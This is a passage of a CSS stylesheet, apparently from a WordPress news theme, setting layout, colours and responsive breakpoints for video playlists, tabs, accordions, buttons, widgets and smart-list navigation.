  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      height: 365px;
      width: 331px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 245px;
      right: 0;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 348px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 180px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 348px;
    /* responsive landscape tablet */
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_video_playlist {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_video_playlist {
      left: 0;
    }
  }
  .td_video_playlist_column_2 .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    height: 391px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 272px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      display: block;
      height: auto;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    height: 305px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 240px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
      height: 180px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 169px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 128px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      display: block;
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist {
    display: block;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 301px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .wp-video-shortcode:focus {
    outline: 0 !important;
  }
  /*
      GENERAL
  */
  .wpb_heading {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 8px 12px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 26px;
    margin-top: 0;
  }
  /*
      Single Image
  */
  .vc_single_image-img {
    display: block;
  }
  /*
      Text block
  */
  .wpb_text_column h1:first-child,
  .wpb_text_column h2:first-child,
  .wpb_text_column h3:first-child,
  .wpb_text_column h4:first-child,
  .wpb_text_column h5:first-child {
    margin-top: 0;
  }
  /*
      FAQ - toggle
  */
  .vc_toggle_title {
    padding: 7px 13px 8px 36px !important;
    margin: 0;
  }
  .vc_toggle_content {
    padding-left: 15px !important;
  }
  .vc_toggle_active .vc_toggle_title {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title {
    border: 1px solid #ededed;
  }
  .vc_toggle_title:hover {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title h4 {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 21px;
    font-weight: 400;
  }
  .vc_toggle_title .vc_toggle_icon {
    left: 10px !important;
  }
  .vc_toggle {
    margin-bottom: 10px !important;
  }
  .vc_toggle.vc_toggle_size_md .vc_toggle_title {
    padding: 11px 13px 10px 45px !important;
  }
  .vc_toggle.vc_toggle_size_lg .vc_toggle_title {
    padding: 14px 13px 14px 48px !important;
  }
  /*
      Image gallery
  */
  .wpb_gallery .flexslider {
    overflow: hidden;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: relative;
  }
  .wpb_gallery .nivoSlider {
    box-shadow: none !important;
  }
  .wpb_gallery .post-title {
    font-size: 26px;
    line-height: 31px;
    margin-bottom: 10px;
    margin-top: 10px;
  }
  .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: 0;
    z-index: 2;
  }
  /*
      Image carousel
  */
  .wpb_content_element .icon-next:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e808' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  .wpb_content_element .icon-prev:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e807' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  /*
      Tabs
  */
  .wpb_tabs .wpb_tab {
    background-color: #fff !important;
    padding: 0 !important;
  }
  .wpb_tabs .wpb_tabs_nav {
    border-bottom: 2px solid #222;
    margin-bottom: 26px;
  }
  .wpb_tabs li a {
    background-color: #fff;
    color: #222;
    padding: 8px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
  }
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a {
    background-color: #222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .wpb_tabs li a {
      padding: 7px 12px 5px 12px !important;
      line-height: 16px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic {
    margin-bottom: 22px;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
      padding-bottom: 12px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    background-color: transparent;
    border: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 26px !important;
    margin-right: 0;
    border-bottom: 2px solid #4db2ec;
    display: block;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    padding: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    border-color: transparent;
    background-color: #4db2ec;
    color: #fff;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    border-color: transparent;
    background-color: #fff;
    color: #222;
    padding: 6px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
    border-radius: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
    display: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
    padding: 0;
    border-color: transparent;
    background-color: transparent;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 17px !important;
    border: none;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0 11px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
      margin: 0;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    background-color: transparent !important;
    font-size: 19px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 15px;
    }
  }
  @media (max-width: 767px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 17px;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    background-color: transparent;
    color: #009688;
  }
  .td-tab-color.vc_tta.vc_general .vc_tta-icon {
    font-size: 1em;
    top: -2px;
    position: relative;
  }
  .td-tab-color .vc_tta-panels-container {
    margin-bottom: 48px;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a {
    color: #e53935 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category {
    background-color: #e53935 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a {
    color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category {
    background-color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a {
    color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category {
    background-color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a {
    color: #7F8FA9 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category {
    background-color: #7F8FA9 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a {
    color: #FDD835 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category {
    background-color: #FDD835 !important;
  }
  /*
      Accordion
  */
  .vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  /*
      Progress bar
  */
  .vc_progress_bar .vc_label,
  .vc_progress_bar div {
    border-radius: 0 !important;
  }
  /*
      Tour section
  */
  .wpb_tour .wpb_heading {
    float: left;
  }
  .wpb_tour .wpb_tabs_nav {
    clear: both;
    border-bottom: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li {
    line-height: 16px;
    margin: 0 !important;
    overflow: hidden;
  }
  .wpb_tour .wpb_tabs_nav li a {
    color: #222;
    padding: 7px 12px 7px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li.ui-tabs-active a,
  .wpb_tour .wpb_tabs_nav li:hover a {
    background-color: #222;
    color: #fff;
    border-width: 1px 1px 0 1px;
    border-style: solid;
    border-color: #222;
  }
  /*
      Accordion
  */
  .wpb_accordion .ui-state-active a {
    background-color: #222 !important;
    color: #fff !important;
    border: 0 !important;
  }
  .wpb_accordion .wpb_accordion_header {
    background-color: #ffffff !important;
    margin-bottom: 10px !important;
  }
  .wpb_accordion .wpb_accordion_header a {
    color: #222;
    padding: 10px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_accordion .wpb_accordion_content {
    margin-bottom: 10px;
  }
  /*
      Buttons
  */
  .wpb_button,
  .vc_btn {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 24px;
    text-shadow: none;
    border: none;
    transition: none;
    border-radius: 0;
    margin-bottom: 21px;
  }
  .wpb_button:hover,
  .vc_btn:hover {
    text-shadow: none;
    text-decoration: none !important;
  }
  a.vc_btn-black {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  a.vc_btn-black:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #4db2ec;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover {
    color: #4db2ec !important;
  }
  .wpb_default {
    background-color: #4db2ec;
  }
  .wpb_default:hover {
    text-shadow: none;
    background-color: #4db2ec;
    opacity: 0.8;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
  }
  /*
      Call to action
  */
  .wpb_call_to_action {
    background-color: #fcfcfc;
  }
  .vc_call_to_action .wpb_heading {
    background-color: inherit;
    color: inherit;
    margin-top: inherit;
    padding: inherit;
    line-height: 34px;
    margin-bottom: 8px;
  }
  .vc_call_to_action h2 {
    font-size: 27px;
  }
  .vc_call_to_action h4 {
    line-height: 20px !important;
  }
  /*
      Video
  */
  .wpb_video_widget .wpb_video_wrapper {
    margin-bottom: 0;
  }
  /*
      Custom heading
  */
  .vc_custom_heading > * {
    margin-top: 0;
    margin-bottom: 26px;
  }
  /*
      Widgets
  */
  .widget {
    overflow: hidden;
  }
  .vc_wp_rss ul,
  .vc_wp_archives ul,
  .vc_wp_categories ul,
  .vc_wp_posts ul,
  .vc_wp_text ul,
  .vc_wp_custommenu ul,
  .vc_wp_tagcloud ul,
  .vc_wp_pages ul,
  .vc_wp_calendar ul,
  .vc_wp_recentcomments ul,
  .vc_wp_meta ul,
  .vc_wp_search ul {
    margin: 0;
  }
  .widgettitle {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 6px 12px 4px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 14px;
    margin-top: 0;
    min-height: 30px;
    position: relative;
  }
  .widgettitle:after {
    content: '';
    height: 2px;
    width: 300%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #222;
  }
  @-moz-document url-prefix() {
    .widgettitle {
      line-height: 18px;
    }
  }
  .vc_wp_rss {
    margin-bottom: 0;
  }
  .vc_wp_rss .widgettitle a:first-child {
    display: none;
  }
  .vc_wp_rss .widgettitle .rsswidget {
    color: #ffffff;
  }
  .vc_wp_rss .widget_rss {
    margin-bottom: 21px;
  }
  .vc_wp_rss ul {
    margin: 4px 0 0 12px;
  }
  .vc_wp_rss ul li {
    margin-left: 0;
    padding-bottom: 0;
  }
  .vc_wp_archives ul {
    margin: 0;
  }
  .vc_wp_text .textwidget {
    margin: 12px 0 43px 0;
  }
  .vc_wp_tagcloud .widgettitle {
    margin-bottom: 26px;
  }
  .vc_wp_search .widgettitle {
    margin-bottom: 26px;
  }
  .wpb_raw_code {
    margin-bottom: 26px;
  }
  .wpb_single_image .vc_single_image-wrapper {
    display: block;
  }
  .wpb_flickr_heading {
    display: table;
  }
  /*  ----------------------------------------------------------------------------
      General smart list style
  */
  .td-smart-list-pagination {
    text-align: center;
    margin-bottom: 26px;
  }
  .td-smart-list-button {
    font-family: 'Roboto', sans-serif;
    line-height: 40px;
    background-color: #222;
    color: #fff;
    padding: 11px 24px;
    font-size: 16px;
    font-style: normal;
    text-align: center;
    -webkit-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s;
    cursor: pointer;
    margin: 0 10px;
  }
  .td-smart-list-button:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  .td-smart-list-button .td-icon-left {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-right: 11px;
  }
  .td-smart-list-button .td-icon-right {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-left: 11px;
  }
  .td-smart-disable {
    opacity: 0.5;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
  }
  .td-smart-disable:hover {
    background-color: #222 !important;
  }
  .td-smart-list-dropdown-wrap {
    text-align: center;
    border: 1px solid #ededed;
    margin-bottom: 26px;
    clear: both;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
    height: 30px;
    padding: 0 35px 0 10px;
    margin: 10px 0;
    overflow: hidden;
    background-color: #fff;
    border: none;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    outline: none;
    font-family: 'Roboto', sans-serif;
    max-width: 40%;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    cursor: pointer;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      max-width: 50%;
    }
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      text-align: center;
      max-width: 70%;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
      text-align: left;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
    display: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container {
    display: inline;
    position: relative;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container:before {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 7px;
    right: 16px;
    z-index: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid black;
    pointer-events: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button {
    padding: 2px 18px;
    margin: 0;
    background-color: transparent !important;
    color: inherit;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button {
      padding: 2px 6px;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button i {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button i {
      display: inline;
      font-size: 12px;
      top: 0;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
      content: '\e80c';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
      content: '\e80d';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button span {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button span {
      display: none;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-disable:hover {
    color: #222;
  }
  .td-smart-list-dropdown-wrap .td-smart-next {
    border-left: 1px solid #ededed;
    margin-left: 3px;
  }
  .td-smart-list-dropdown-wrap .td-smart-back {
    border-right: 1px solid #ededed;
    margin-right: 3px;
  }
  @-moz-document url-prefix() {
    .td-smart-list-dropdown-wrap .td-smart-list-container:before {
      top: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 1
  */
  .td_smart_list_1 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    margin-top: 38px;
  }
  .td_smart_list_1 .td-item {
    width: 100%;
  }
  .td-number-and-title {
    text-align: center;
    width: 100%;
    padding: 8px 100px 4px 100px;
    margin-bottom: 23px;
    display: inline-block;
  }
  @media (max-width: 500px) {
    .td-number-and-title {
      padding: 60px 0 0 0;
      margin-bottom: 20px;
    }
  }
  .td-sml-current-item-title {
    display: inline-block;
    font-weight: 700;
    font-size: 22px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .td-controls {
    position: absolute;
    top: 1px;
    z-index: 2;
    width: 100%;
  }
  .td-left-smart-list,
  .td-right-smart-list {
    position: absolute;
    width: 88px;
    height: 40px;
    line-height: 40px;
    background-color: #222222;
    color: #fff;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    text-align: center;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-left-smart-list:hover,
  .td-right-smart-list:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-left-smart-list,
    .td-right-smart-list {
      line-height: 38px;
    }
  }
  .td-right-smart-list {
    right: 0;
  }
  .td-right-smart-list .td-icon-right {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-left: 11px;
  }
  .td-left-smart-list {
    left: 0;
  }
  .td-left-smart-list .td-icon-left {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-right: 11px;
  }
  .td-slide-smart-list-figure img {
    display: inline-block;
    vertical-align: top;
  }
  .td-sml-caption {
    font-family: Verdana, Geneva, sans-serif;
    font-style: italic;
    font-size: 11px;
    line-height: 17px;
    margin-top: 5px;
    margin-bottom: 21px;
  }
  .td-sml-description {
    margin-top: 22px;
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 2
  */
  .td_smart_list_2 {
    margin-top: 38px;
  }
  .td_smart_list_2 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
  }
  .td_smart_list_2 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_2 h2 {
    margin: 2px 0 0;
    line-height: 32px;
  }
  .td_smart_list_2 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_2 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
  }
  .td-sml-current-item-nr {
    position: absolute;
    top: 0;
    left: 0;
